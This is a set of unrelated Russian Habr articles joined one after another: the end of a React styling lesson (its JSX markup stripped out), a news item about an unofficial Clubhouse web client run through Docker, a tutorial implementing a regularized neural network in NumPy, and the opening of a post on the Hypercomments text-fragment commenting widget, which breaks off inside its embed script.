Вот ещё кое-что, что в начале работы с React может показаться вам сложным. Речь идёт о стилизации элементов, которые имеют разный уровень иерархии на странице. Скажем, это происходит в тех случаях, когда для стилизации используются технологии CSS Flexbox или CSS Grid. В подобных случаях, например, при использовании Flex-вёрстки, нужно знать о том, какая сущность является flex-контейнером, и о том, какие сущности являются flex-элементами. А именно, может быть непросто понять — как именно стилизовать элементы, к каким именно элементам применять те или иные стили. Предположим, например, что элемент из нашего компонента `App` должен быть flex-контейнером:
```
import React from "react"
import Header from "./components/Header"
import MainContent from "./components/MainContent"
import Footer from "./components/Footer"
function App() {
return (
)
}
export default App
```
При этом flex-элементы выводятся средствами компонентов `Header`, `MainContent` и `Footer`. Взглянем, например, на код компонента `Header`:
```
import React from "react"
import "./Header.css"
function Header() {
return (
This is the header
)
}
export default Header
```
Элемент должен быть прямым потомком элемента из компонента `App`. Его и надо стилизовать как flex-элемент.
Для того чтобы разобраться в стилизации подобных конструкций, нужно учитывать то, каким будет HTML-код, сформированный приложением. Откроем вкладку `Elements` инструментов разработчика Chrome для той страницы, которая выводится в браузере при работе с проектом, созданным средствами `create-react-app`.
*Код страницы*
Элемент с идентификатором `root` — это тот элемент страницы `index.html`, к которому мы обращаемся в методе `ReactDOM.render()`, вызываемом в файле `index.js`. В него выводится разметка, формируемая компонентом `App`, а именно — следующий элемент , который содержит элементы , и , формируемые соответствующими компонентами.
То есть, анализируя код React-приложения, приведённый выше, можно считать, что конструкция в компоненте `App` заменяется на конструкцию `This is the header`. Понимание этого факта позволяет использовать сложные схемы стилизации элементов страниц.
На этом мы завершаем первое знакомство со стилизацией React-приложений. Рекомендуется поэкспериментировать с тем, что вы только что узнали. Например — попробуйте самостоятельно стилизовать элементы, выводимые компонентами и .
Итоги
-----
Сегодня мы приступили к разработке нашего первого учебного проекта — TODO-приложения, а также познакомились со стилизацией React-приложений средствами CSS-классов. В следующий раз поговорим об особенностях стиля кода, которого придерживается автор этого курса, а также о некоторых вещах, касающихся JSX и JavaScript.
Уважаемые читатели! Есть ли у вас уже идея приложения, которое вы хотели бы создать с помощью React?
[](https://ruvds.com/ru-rub/news/read/95)
[](https://ruvds.com/ru-rub/#order) | https://habr.com/ru/post/434120/ | null | ru | null |
# Разработчики из РФ выпустили второй неофициальный клиент Clubhouse
Разработчики Сергей Овчинников, Мирза Алиев и Михаил Валейко [опубликовали](https://github.com/seovchinnikov/clubhouse-web) на GitHub репозиторий новой неофициальной веб-версии Clubhouse. Этот клиент работает на Windows, macOS и Linux.
Чтобы запустить клиент, необходимо скачать Docker, а затем запустить и выполнить команду (для первого запуска):
```
docker run --restart=unless-stopped --name clubhouse -p 8080:8080 -d seovchinnikov/clubhouse-web:latest
```
После этого нужно перейти в браузере по адресу <http://localhost:8080/>.
Для прекращения использования Clubhouse нужно отключить его работу командой docker stop clubhouse. При последующих запусках клиента необходимо пользоваться командой docker start clubhouse.
Для работы звука нужно отдельно установить аудиоклиент Agora, который поддерживает аудиочаты официального Clubhouse. Его требуется запустить до того, как присоединиться к комнате.
В новой веб-версии присутствует аутентификация. После ввода номера пользователь попадает в список ожидания. Там также отображаются предстоящие мероприятия. Внутри аудиочатов можно «поднимать руку», говорить, видеть список «поднятых рук» и выключать звук.
Клиент поддерживает модерацию, поиск, просмотр профилей пользователей и «клубов», рекомендуемый список «каналов», возможность подписываться и отписываться от пользователей.
Уведомления в веб-версии представляют собой отдельную вкладку, а не пуш-уведомления. В новой версии нельзя отправить инвайты, редактировать информацию профиля, создавать комнаты, пинговать подписчиков и подписываться на «клубы». Однако все вышепечисленные функции планируется добавить в будущем.
Разработчики призвали регистрироваться в Clubhouse через iOS, чтобы уменьшить вероятность бана аккаунта. В веб-версии завершить регистрацию невозможно. Вход осуществляется одновременно только с одного устройства.
Авторы клиента призвали использовать его как дополнение к мобильной версии Clubhouse. Они пообещали, что свернут проект, как только выйдет официальная веб-версия.
Для создания собственной веб-версии разработчики использовали фреймворк Spring Boot с открытым исходным кодом для Java-платформы, Vue, Vue x, Vuetify, Typescript, Node.js, React, electron.
Клиент обменивается данными только с сервером Clubhouse, облачным сервером AWS, где Clubhouse хранит изображения, с сервисами Agora, а также с PubNub. В веб-версию добавили бекенд-прокси до серверов Clubhouse, а аудио-коннектор к Agora переделали с браузерного webRTC на нативный.
В конце февраля другой российский разработчик Григорий Клюшников (бывший программист VK и Telegram) [опубликовал](https://habr.com/ru/news/t/543458/) в открытом доступе клиент Clubhouse для Android по названием Houseclub. Приложение поддерживает дизайн и основные функции оригинального клиента под iOS, кроме уведомлений и модерации комнат. Клюшников также советовал регистрироваться через iOS. Тех, кто зарегистрировался через неофициальное приложение, уже [забанили](https://habr.com/ru/news/t/544938/).
В настоящее время аудитория Clubhouse в России [составляет](https://habr.com/ru/news/t/547750/) 540 тысяч человек. РФ занимает пятое место по этому показателю в мире. | https://habr.com/ru/post/547856/ | null | ru | null |
# Пример векторной реализации нейронной сети с помощью Python
В статье речь пойдет о построение нейронных сетей (с регуляризацией) с вычислениями преимущественно векторным способом на Python. Статья приближена к материалам курса Machine learning by Andrew Ng для более быстрого восприятия, но если вы курс не проходили ничего страшного, ничего специфичного не предвидится. Если вы всегда хотели построить свою нейронную сеть с ~~преферансом и барышням~~ векторами и регуляризацией, но что то вас удерживало, то сейчас самое время.
Данная статья нацелена на практическую реализацию нейронных сетей, и предполагается что читатель знаком с теорией (поэтому она будет опущена).
Код откомментирован на английском, но вряд ли у кого-то будут сложности, так как основные комментарии даются также в статье на русском.
Мы будем писать код для поиска оптимальных значений весов с помощью scipy.optimize.fmin\_cg, а так же самостоятельно, поэтому скрипты будут универсальными.
**О каких векторах речь и зачем они нужны?**Предположим простую задачу сложить попарно элементы двух одномерных массивов. Мы можем решить эту задачу в цикле с перебором всех значений массивов или сложить два вектора. Рассмотрим следующий код.
```
import numpy as np
import time
A = np.random.rand(1000000, 1) # Создаём вертикальный вектор 1 млн. строк и 1 столбец с рандомными числами float
B = np.random.rand(1000000, 1) # ----
C1 = np.empty((1000000, 1)) # Создаём вертикальный вектор 1 млн. строк и 1 столбец с пустыми значениями
C2 = np.empty((1000000, 1)) # Создаём вертикальный вектор 1 млн. строк и 1 столбец с пустыми значениями
start = time.time()
for i in range(0, len(A)):
C1[i] = A[i] * B[i] # Складываем каждый элемент векторов A, B и записываем сумму в соответствующую строку вектора C
print(time.time() - start)
start = time.time()
C2 = A + B #Складываем два вектора напрямую
print(time.time() - start)
if (C1 == C2).all(): # Проверяем на равенство все значения массивов
print('Equal!')
```
На простом ноутбуке цикл в среднем обрабатывается за 4 сек. 40 мил. сек. Вектора складываются за 0.02 сек.
Примерно такая же разница в скорости и при других арифметических операциях. Не говоря уже о наглядности кода.
Мы сразу перейдем к практике, о нейронных сетях есть много статей на Хабре,
**например эти**[Нейросети для чайников](http://habrahabr.ru/post/143129/)
[Нейросети для чайников 2](http://habrahabr.ru/post/144881/)
[Алгоритм обучения многослойной нейронной сети методом обратного распространения ошибки (Backpropagation)](http://habrahabr.ru/post/198268/)
Программное обеспечение и зависимости
Python 3.4 (на 2.7 тоже будет работать с небольшими правками)
Numpy
SciPy (опционально)
Для удобства работы все функции нейронной сети вынесем в отдельны модуль network.py
#### **Создание сети**
Первое что требуется реализовать это создание полносвязанной нейронной сети. Фактически это значит что нам необходимо иницилиазовать матрицы весов Theta θ рандомными значениями от -1 до 1.
Так как мы создаем функции внутри класса network, функция будет фактически иметь одну переменную layers, которая содержит количество слоев и нейронов в создаваемой сети в формате list. Например [10, 5, 5, 1] означает сеть с десятью входными нейронами, двумя скрытыми слоями по 5 нейронов каждый и выходным слоем с одним нейроном
```
def create(self, layers):
theta=[0]
for i in range(1, len(layers)): # for each layer from the first (skip zero layer!)
theta.append(np.mat(np.random.uniform(-1, 1, (layers[i], layers[i-1]+1)))) # create nxM+1 matrix (+bias!) with random floats in range [-1; 1]
nn={'theta':theta,'structure':layers}
return nn
```
Так как размер переменной layers вряд ли будет превышать несколько десятков элементов даже в самой сложной нейронной сети, в этом случае применим цикл for.
В результате мы хотим получить list theta элементы которого будут матрицами с весами.
**Почему мы инициализируем theta[0] = 0 ?**
Картинка из материалов курса Machine Learning, с доработками
В области нейронных сетей принято называть θ1 матрицу весов от входных данных (input) до первого нейронного слоя. Так как у нас нет никаких слоев до Input layer, то нулевой матрицы весов тоже нет.
**Что представляет из себя theta[1], theta[2], …, theta[n] ?**Все матрицы составляются по одному алгоритму, поэтому рассмотрим theta[1] для примера. Theta[1] это матрица в которой количество строк равно количеству нейронов в первом скрытом слое, а количество столбцов равно столбец для биаса (смещения) + количество нейронов во входном слое.
То есть если мы возьмем первую строчку матрицы theta[1] то нулевой элемент (читай нулевой столбец) будет соответствовать весу биаса, остальные элементы (столбцы) будут соответствовать весам для связи с каждым элементом входящего слоя.
**Что такое Bias (биас) и зачем он нужен?**Bias переводится с английского «смещение» и фактически это он и означает (всегда ваш, Кэп). Лучше чем [здесь](http://stackoverflow.com/questions/2480650/role-of-bias-in-neural-networks) я вряд ли скажу, поэтому просто выполню перевод.
Биас полезен почти всегда так как позволяет **смещать функцию активации влево или вправо**, что может быть крайне важно для успешного обучения.
Простой пример поможет понять. Представим простейшую нейронную сеть без скрытого слоя, только один входящий и 1 исходящий нейрон
Выходной сигнал нейронной сети подсчитывается умножением веса W0 на сигнал X и применением активационной функции (чаще всего сигмоид) к произведению.
Пример функций, которых мы получим при разных значениях веса W0

Меняя значение веса W0 мы изменяем наклон кривой, степень её крутизны, это удобно, но что если нам надо что бы исходящий сигнал был равен 0 когда X равен 2? Просто изменить наклон кривой не получится – **не выйдет сместить всю кривую направо**.
Это как раз то, что делает Биас. Если мы добавим Биас к нашей нейронной сети, например так:
… тогда выходной сигнал нашей нейронной сети будет считаться sig(w0\*x + w1\*1.0). Соответственно так будет выглядеть наша функция при изменении веса W1:

Вес W1 равный -5 сдвинет кривую направо, поэтому выходной сигнал нейронной сети будет равен 0 при X равном 2
#### **Вычисление исходящего сигнала нейронной сети**
На данном этапе нам необходимо посчитать выходной сигнал нейронной сети используя веса инициализированные на предыдущем шаге.
```
def runAll(self, nn, X):
z=[0]
m = len(X)
a = [ copy.deepcopy(X) ] # a[0] is equal to the first input values
logFunc = self.logisticFunctionVectorize()
for i in range(1, len(nn['structure'])): # for each layer except the input
a[i-1] = np.c_[ np.ones(m), a[i-1]]; # add bias column to the previous matrix of activation functions
z.append(a[i-1]*nn['theta'][i].T) # for all neurons in current layer multiply corresponds neurons
# in previous layers by the appropriate weights and sum the productions
a.append(logFunc(z[i])) # apply activation function for each value
nn['z'] = z
nn['a'] = a
return a[len(nn['structure'])-1]
```
**Более детальное описание переменных**Формат матрицы **X**: строки – вектора входящих значений (input values), столбцы – элементы векторов.
**Z** – лист с матрицами сумм произведений значений активационной функции из предыдущего слоя и весов соединяющих их с текущим слоем нейроном. Входящие значения не нуждаются в применении активационной функции, у них нет весов, поэтому мы пропускаем z[0] и начинаем с z[1]
**a** – лист с матрицами значения активационных функций
a[0] – матрица содержащая биас (единичный вектор размерностью m \* 1) и входящие вектора X, то есть её размерность количество строк в X\*(1+количество столбцов в X). Соответственно a[1] содержит матрицу значение активационных функций в первом скрытом слое, её размерность количество строк в X\*(1+количество нейронов в первом скрытом слое)
```
def logisticFunction(self, x):
a = 1/(1+np.exp(-x))
if a == 1: a = 0.99999 #make smallest step to the direction of zero
elif a == 0: a = 0.00001 # It is possible to use np.nextafter(0, 1) and
#make smallest step to the direction of one, but sometimes this step is too small and other algorithms fail :)
return a
def logisticFunctionVectorize(self):
return np.vectorize(self.logisticFunction)
```
Кратко говоря, с помощью команды np.vectorize функция теперь может принимать и считать матрицы значений. Например, для каждого элемента матрицы 10х1 будет посчитана логистическая функция, и возвращена матрица значений размерностью 10х1
**Что это за условия в функции logisticFunction?**В коде выше обходится один важный подводный камень, связанный с округлением (тут придется забежать в перед). Предположим что вы готовите большую сеть, много слоев, много нейронов, вы инициализировали веса случайным образом и получается так, что сумма произведений на выходном слое для каждого нейрона очень маленькая, например -40. Логистическая функция от -40 радостно вернет вам единицу.
Далее нам будет нужно рассчитать ошибку нашей нейронной сети и мы передадим эту единицу для расчета логарифма от 1 — выходное значение [ log(1-output) ] естественно логарифм от единицы не определен, но ошибка не выскочит, просто наша нейронная сеть не будет тренироваться.
Из важного хочу заметить, что мы добавляем столбец биаса после того, как применили активационную функцию к сумме произведений. Это значит что биас всегда равен единице, а не логистической функции от единицы (что есть 0,73)
```
a[i-1] = np.c_[ np.ones(m), a[i-1]];
```
Кроме того, в финальной матрице активационных функций биас присутствует во всех слоях, кроме выходного слоя, в нём находятся только выходные сигналы нейронной сети (соответственно размерность матрицы = количество примеров\*количество нейронов в выходном слое).
Для тех, кто не близко знаком с питоном отмечу, что в функцию *runAll* передаются не копии переменных (например сама нейронная сеть *nn*) а ссылки на них, поэтому когда мы изменяем переменную *nn[‘z’] = z* мы изменяем нашу сеть nn несмотря на то, что не передаем переменную nn обратно.
В результате данная функция (*runAll*) вернет нам матрицу выходных сигналов сети (её размерность количество выходных нейронов\*1) и изменит матрицы *z* и *a* в переменной нейронной сети.
#### **Ошибка нейронной сети**
Ошибка выходного сигнала нейронной сети с регуляризацией считается по следующей формуле

Картинка взята из материалов курса Machine Learning
*m* – количество примеров, *K* – количество выходных нейронов нейронной сети, *h0(xi)* – вектор выходных значений нейронной сети, *θ* — матрицы весов, где θ^1 матрица весов для первого скрытого слоя, *lambda* – коэффициент регуляризации.
Если она кажется вам довольно страшной и непонятной, это нормально :), в сущности, она раскладывается на 2 составные части, с которыми мы будем работать.
Подробное и понятное объяснение сути этой формулы растянется, и я не уверен, что оно нужно для такой подготовленной публики, поэтому пока опустим его, но пишите, при необходимости добавлю.
**В чем суть регуляризации?**Вторая строчка формулы отвечает за регуляризацию, чем больше параметр регуляризации тем больше ошибка нейронной сети (так как во всей формуле происходит сумма двух положительных чисел), поэтому в процессе обучения, что бы снизить ошибку необходимо будет уменьшить веса нейронной сети, то есть высокий коэффициент регуляризации будет удерживать веса нейронной сети маленькими.
Собственно функция ошибки возвратит нам единственное значение в формате float, которое будет характеризовать насколько правильно наша нейронная сеть вычисляет выходной сигнал.
```
def costTotal(self, theta, nn, X, y, lamb):
m = len(X)
#following string is for fmin_cg computaton
if type(theta) == np.ndarray: nn['theta'] = self.roll(theta, nn['structure'])
y = np.matrix(copy.deepcopy(y))
hAll = self.runAll(nn, X) #feed forward to obtain output of neural network
cost = self.cost(hAll, y)
return cost/m+(lamb/(2*m))*self.regul(nn['theta']) #apply regularization
```
Функция возвращает ошибку нейронной сети для данной матрицы *X* входящих параметров.
Подсчитываем первую часть формулы, непосредственно ошибку сети
```
def cost(self, h, y):
logH=np.log(h)
log1H=np.log(1-h)
cost=-1*y.T*logH-(1-y.T)*log1H #transpose y for matrix multiplication
return cost.sum(axis=0).sum(axis=1) # sum matrix of costs for each output neuron and input vector
```
Считаем регуляризацию
```
def regul(self, theta):
reg=0
thetaLocal=copy.deepcopy(theta)
for i in range(1,len(thetaLocal)):
thetaLocal[i]=np.delete(thetaLocal[i],0,1) # delete bias connection
thetaLocal[i]=np.power(thetaLocal[i], 2) # square the values because they can be negative
reg+=thetaLocal[i].sum(axis=0).sum(axis=1) # sum at first rows, than columns
return reg
```
Допускаем цикл по массиву с матрицами theta так как предполагается что у нас весьма ограниченное количество слоев, производительности не будет нанесен большой урон.
Удаляем из регуляризации связь с биасом так как он вполне может принимать большое значение, если нам надо сильно сдвинуть логистическую функцию по оси Х.
#### **Вычисление градиента**
На этом этапе мы можем создать нейронную сеть, посчитать выходной сигнал и ошибку, теперь необходимо только вычислить градиент и реализовать алгоритм коррекции весов.
На этом шаге нам не обойтись без цикла по входящим векторам и для того, что бы немного ускорить расчет градиента, мы выносим максимум операций перед циклом. Например на предыдущих шагах мы специально спроектировали функцию *runAll* таким образом что бы она вычисляла матрицу входных значений, а не вектора (строки) поштучно, на этом этапе мы заранее рассчитаем выходные значения, затем будем обращаться к ним в цикле. По экспериментальным замерам данные фичи ускоряют функцию дополнительно на 25%
Мы используем обратный цикл по слоям нейронной сети от последнего к первому, так как нам надо вычислять ошибку и передавать её на слой назад, что бы вычислять следующую и т.д.
Основная сложность состоит в том, что бы не запутаться в индексах переменных. Например в большинстве документации по нейронным сетям для к примеру трехслойной сети (с одним скрытым слоем), дельта ошибки выходного слоя будет иметь индекс 3, понятно, что в этом случае лист должен состоять из четырех элементов, при этом лист градиентов состоит из 3 элементов.
```
def backpropagation(self, theta, nn, X, y, lamb):
layersNumb=len(nn['structure'])
thetaDelta = [0]*(layersNumb)
m=len(X)
#calculate matrix of outpit values for all input vectors X
hLoc = copy.deepcopy(self.runAll(nn, X))
yLoc=np.matrix(y)
thetaLoc = copy.deepcopy(nn['theta'])
derFunct=np.vectorize(lambda x: (1/(1+np.exp(-x)))*(1-(1/(1+np.exp(-x)))) )
zLoc = copy.deepcopy(nn['z'])
aLoc = copy.deepcopy(nn['a'])
for n in range(0, len(X)):
delta = [0]*(layersNumb+1) #fill list with zeros
delta[len(delta)-1]=(hLoc[n].T-yLoc[n].T) #calculate delta of error of output layer
for i in range(layersNumb-1, 0, -1):
if i>1: # we can not calculate delta[0] because we don't have theta[0] (and even we don't need it)
z = zLoc[i-1][n]
z = np.c_[ [[1]], z ] #add one for correct matrix multiplication
delta[i]=np.multiply(thetaLoc[i].T*delta[i+1],derFunct(z).T)
delta[i]=delta[i][1:]
thetaDelta[i] = thetaDelta[i] + delta[i+1]*aLoc[i-1][n]
for i in range(1, len(thetaDelta)):
thetaDelta[i]=thetaDelta[i]/m
thetaDelta[i][:,1:]=thetaDelta[i][:,1:]+thetaLoc[i][:,1:]*(lamb/m) #regularization
if type(theta) == np.ndarray: return np.asarray(self.unroll(thetaDelta)).reshape(-1) # to work also with fmin_cg
return thetaDelta
```
Функция возвращает лист элементы которого являются матрицами, размерности которых совпадают с размерностью матриц *theta*
При этом данная функция лямбда, это ни что иное как производная от активационной функции (сигмоида), поэтому если вы хотите заменить активационную функцию меняйте еще и производную
```
lambda x: (1/(1+np.exp(-x)))*(1-(1/(1+np.exp(-x))))
```
#### **Тестирование**
Теперь мы можем протестировать нашу нейронную сеть и даже попробовать её обучить чему нибудь :)
Для начала научим нашу сеть простой сегментации, все значения в пределах [0;5) это нуль, [5;9] это единица
```
nn=nt.create([1, 1000, 1])
lamb=0.3
cost=1
alf = 0.2
xTrain = [[0], [1], [1.9], [2], [3], [3.31], [4], [4.7], [5], [5.1], [6], [7], [8], [9]]
yTrain = [[0], [0], [0], [0], [0], [0], [0], [0], [1], [1], [1], [1], [1], [1]]
xTest= [[0.4], [1.51], [2.6], [3.23], [4.87], [5.78], [6.334], [7.667], [8.22], [9.1]]
yTest = [[0], [0], [0], [0], [0], [1], [1], [1], [1], [1]]
theta = nt.unroll(nn['theta'])
print(nt.runAll(nn, xTest))
theta = optimize.fmin_cg(nt.costTotal, fprime=nt.backpropagation,
x0=theta, args=(nn, xTrain, yTrain, lamb), maxiter=200)
print(nt.runAll(nn, xTest))
```
Результат. Вывод нейронной сети до тренировки, тренировка и после тренировки. Видно, что после тренировки первые пять значений ближе к нулю, вторые пять ближе к единице.
В предыдущем примере обучение контролировала функция *fmin\_cg* теперь же мы будем менять *theta*(веса сети) самостоятельно.
Поставим простую задачу, отличать восходящую тенденцию от нисходящей. Нейронной сети на вход будут подаваться 4 числа, если они последовательно увеличиваются, это единица, если уменьшаются, это нуль.
```
nn=nt.create([4, 1000, 1])
lamb=0.3
cost=1
alf = 0.2
xTrain = [[1, 2.3, 4.5, 5.3], [1.1, 1.3, 2.4, 2.4], [1.9, 1.7, 1.5, 1.3], [2.3, 2.9, 3.3, 4.9], [3, 5.2, 6.1, 8.2], [3.31, 2.9, 2.4, 1.5], [4.9, 5.7, 6.1, 6.3],
[4.85, 5.0, 7.2, 8.1], [5.9, 5.3, 4.2, 3.3], [7.7, 5.4, 4.3, 3.9], [6.7, 5.3, 3.2, 1.4], [7.1, 8.6, 9.1, 9.9], [8.5, 7.4, 6.3, 4.1], [9.8, 5.3, 3.1, 2.9]]
yTrain = [[1], [1], [0], [1], [1], [0], [1],
[1], [0], [0], [0], [1], [0], [0]]
xTest= [[0.4, 1.9, 2.5, 3.1], [1.51, 2.0, 2.4, 3.8], [2.6, 5.1, 6.2, 7.2], [3.23, 4.1, 4.3, 4.9], [7.1, 7.6, 8.2, 9.3],
[5.78, 5.1, 4.5, 3.55], [6.33, 4.8, 3.4, 2.5], [7.67, 6.45, 5.8, 4.31], [8.22, 6.32, 5.87, 3.59], [9.1, 8.5, 7.7, 6.1]]
yTest = [[1], [1], [1], [1], [1],
[0], [0], [0], [0], [0]]
while cost>0:
cost=nt.costTotal(False, nn, xTrain, yTrain, lamb)
costTest=nt.costTotal(False, nn, xTest, yTest, lamb)
delta=nt.backpropagation(False, nn, xTrain, yTrain, lamb)
nn['theta']=[nn['theta'][i]-alf*delta[i] for i in range(0,len(nn['theta']))]
print('Train cost ', cost[0,0], 'Test cost ', costTest[0,0])
print(nt.runAll(nn, xTest))
```
Спустя 400 итераций (примерно 1 мин.) по каким то причинам у последнего тестового примера самая высокая ошибка (выход нейронной сети 0.13), скорее всего в этом случае для повышения качества помогло бы добавить тренировочные данные.

В цикле изменяем *theta* для того, что бы добиться максимального результата. Получается, что мы как бы скользим к локальному минимуму функции (а если бы мы добавляли градиент, то мы шли бы к локальному максимуму). Переменная *alf* часто называемая «скоростью обучения» отвечает за то как сильно мы будем изменять *theta* в каждой итерации. При этом если вы установите параметр *альфа* слишком большим, ошибка сети может даже увеличиваться или прыгать вверх и вниз так как функция будет просто перешагивать локальный минимум.
Как видно, вся нейронная сеть состоит из одной переменной типа dict, поэтому её легко серрилизовать, и сохранить в простом текстовом фале и так же восстановить для дальнейшего использования.
Возможно следующая публикация будет на тему как еще ускорить данный код (и любой другой, написанный на Python) с помощью вычислений на GPU
**Полный листинг модуля, используйте по своему усмотрению**
```
import copy
import numpy as np
import random as rd
import theano.tensor as th
class network:
# layers -list [5 10 10 5] - 5 input, 2 hidden
# layers (10 neurons each), 5 output
def create(self, layers):
theta = [0]
# for each layer from the first (skip zero layer!)
for i in range(1, len(layers)):
# create nxM+1 matrix (+bias!) with random floats in range [-1; 1]
theta.append(
np.mat(np.random.uniform(-1, 1, (layers[i], layers[i - 1] + 1))))
nn = {'theta': theta, 'structure': layers}
return nn
def runAll(self, nn, X):
z = [0]
m = len(X)
a = [copy.deepcopy(X)] # a[0] is equal to the first input values
logFunc = self.logisticFunctionVectorize()
# for each layer except the input
for i in range(1, len(nn['structure'])):
# add bias column to the previous matrix of activation functions
a[i - 1] = np.c_[np.ones(m), a[i - 1]]
# for all neurons in current layer multiply corresponds neurons
z.append(a[i - 1] * nn['theta'][i].T)
# in previous layers by the appropriate weights and sum the
# productions
a.append(logFunc(z[i])) # apply activation function for each value
nn['z'] = z
nn['a'] = a
return a[len(nn['structure']) - 1]
def run(self, nn, input):
z = [0]
a = []
a.append(copy.deepcopy(input))
a[0] = np.matrix(a[0]).T # nx1 vector
logFunc = self.logisticFunctionVectorize()
for i in range(1, len(nn['structure'])):
a[i - 1] = np.vstack(([1], a[i - 1]))
z.append(nn['theta'][i] * a[i - 1])
a.append(logFunc(z[i]))
nn['z'] = z
nn['a'] = a
return a[len(nn['structure']) - 1]
def logisticFunction(self, x):
a = 1 / (1 + np.exp(-x))
if a == 1:
a = 0.99999 # make smallest step to the direction of zero
elif a == 0:
a = 0.00001 # It is possible to use np.nextafter(0, 1) and
# make smallest step to the direction of one, but sometimes this step
# is too small and other algorithms fail :)
return a
def logisticFunctionVectorize(self):
return np.vectorize(self.logisticFunction)
def costTotal(self, theta, nn, X, y, lamb):
m = len(X)
# following string is for fmin_cg computaton
if type(theta) == np.ndarray:
nn['theta'] = self.roll(theta, nn['structure'])
y = np.matrix(copy.deepcopy(y))
# feed forward to obtain output of neural network
hAll = self.runAll(nn, X)
cost = self.cost(hAll, y)
# apply regularization
return cost / m + (lamb / (2 * m)) * self.regul(nn['theta'])
def cost(self, h, y):
logH = np.log(h)
log1H = np.log(1 - h)
# transpose y for matrix multiplication
cost = -1 * y.T * logH - (1 - y.T) * log1H
# sum matrix of costs for each output neuron and input vector
return cost.sum(axis=0).sum(axis=1)
def regul(self, theta):
reg = 0
thetaLocal = copy.deepcopy(theta)
for i in range(1, len(thetaLocal)):
# delete bias connection
thetaLocal[i] = np.delete(thetaLocal[i], 0, 1)
# square the values because they can be negative
thetaLocal[i] = np.power(thetaLocal[i], 2)
# sum at first rows, than columns
reg += thetaLocal[i].sum(axis=0).sum(axis=1)
return reg
def backpropagation(self, theta, nn, X, y, lamb):
layersNumb = len(nn['structure'])
thetaDelta = [0] * (layersNumb)
m = len(X)
# calculate matrix of outpit values for all input vectors X
hLoc = copy.deepcopy(self.runAll(nn, X))
yLoc = np.matrix(y)
thetaLoc = copy.deepcopy(nn['theta'])
derFunct = np.vectorize(
lambda x: (1 / (1 + np.exp(-x))) * (1 - (1 / (1 + np.exp(-x)))))
zLoc = copy.deepcopy(nn['z'])
aLoc = copy.deepcopy(nn['a'])
for n in range(0, len(X)):
delta = [0] * (layersNumb + 1) # fill list with zeros
# calculate delta of error of output layer
delta[len(delta) - 1] = (hLoc[n].T - yLoc[n].T)
for i in range(layersNumb - 1, 0, -1):
# we can not calculate delta[0] because we don't have theta[0]
# (and even we don't need it)
if i > 1:
z = zLoc[i - 1][n]
# add one for correct matrix multiplication
z = np.c_[[[1]], z]
delta[i] = np.multiply(
thetaLoc[i].T * delta[i + 1], derFunct(z).T)
delta[i] = delta[i][1:]
thetaDelta[i] = thetaDelta[i] + delta[i + 1] * aLoc[i - 1][n]
for i in range(1, len(thetaDelta)):
thetaDelta[i] = thetaDelta[i] / m
thetaDelta[i][:, 1:] = thetaDelta[i][:, 1:] + \
thetaLoc[i][:, 1:] * (lamb / m) # regularization
if type(theta) == np.ndarray:
# to work also with fmin_cg
return np.asarray(self.unroll(thetaDelta)).reshape(-1)
return thetaDelta
# create 1d array form lists like theta
def unroll(self, arr):
for i in range(0, len(arr)):
arr[i] = np.matrix(arr[i])
if i == 0:
res = (arr[i]).ravel().T
else:
res = np.vstack((res, (arr[i]).ravel().T))
res.shape = (1, len(res))
return res
# roll back 1d array to list with matrices according to given structure
def roll(self, arr, structure):
rolled = [arr[0]]
shift = 1
for i in range(1, len(structure)):
temparr = copy.deepcopy(
arr[shift:shift + structure[i] * (structure[i - 1] + 1)])
temparr.shape = (structure[i], structure[i - 1] + 1)
rolled.append(np.matrix(temparr))
shift += structure[i] * (structure[i - 1] + 1)
return rolled
```
**UPD**
Спасибо всем, кто плюсует. | https://habr.com/ru/post/258611/ | null | ru | null |
# Новый взгляд на комментарии. Hypercomments.com — комментируем фрагменты текста
### О проекте
Что собой представляет стандартный блог или публикация? Комментарии как правило обособлены от текста и пользователям приходится цитировать фрагменты текста, чтобы прокомментировать их. А если спор между читателями завязывается вокруг определенного высказывания в статье, как зачастую бывает на хабре, то только что зашедшему в пост читателю трудно уловить эту интересную часть статьи. Как можно сделать коментарии более контекстными, интерактивными, привлекающими внимание? Хочу поделиться с хабравчанами проектом, который разрабатывает одна из наших команд. Он будет полезен блогерам, интернет-СМИ, да и просто сайтам с большим текстовым контентом. Проект [Hypercomments](http://hypercomments.com/ru) предлагает новый взгляд на комментарии. Комментировать можно как фрагменты текста, так и отдельные слова, картинки. Это позволяет автору оживить статью, увидеть наиболее обсуждаемые, горячие участки текста, сделать содержание статьи более насыщенным за счет активности читателей.

### Как пользоваться
* На сайт устанавливается очень просто: есть плагины для [WordPress](http://wordpress.org/extend/plugins/hypercomments/), Blogger, Joomla, а также простой универсальный скрипт виджета вида
```
var \_hcp = \_hcp || {};
\_hcp.widget\_id = xxx;
\_hcp.widget = "Stream";
(function() {
var hcc = document.createElement("script"); hcc.type = "text/javascript"; hcc.async = true;
